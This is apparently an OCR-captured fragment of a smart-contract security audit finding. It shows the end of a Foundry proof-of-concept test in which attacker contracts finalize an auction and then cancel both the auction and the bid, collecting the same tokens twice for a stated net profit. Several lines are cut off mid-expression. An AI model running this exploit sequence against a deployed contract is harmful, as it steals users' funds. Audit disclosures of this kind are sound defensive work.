
    // Finalize with clearingQuote = clearingBase = 2**1
    // Will transfer unsold base amount + matched quote 
    uint256[] memory bidIndices = new uint[](1);
    bidIndices[0] = 0;
    vm.warp(block.timestamp + 10);
    attacker_seller.finalize(bidIndices, 2**128-1, 2**12
    // Cancel auction
    // Will transfer back sold base amount
    attacker_seller.cancelAuction();
    // Cancel bid
    // Will transfer back to buyer quoteAmount
    attacker_buyer.cancel();
    // Net profit of quoteAmount tokens of quoteToken
    (balance_quote, balance_base) = attacker_seller.bala
    console.log("End seller balance: ", balance_quote, b
    (balance_quote, balance_base) = attacker_buyer.balan
    console.log('End buyer balance: ', balance_quote, ba
}
Tools Used
Manual audit, foundry tests
Recommended Mitigation Steps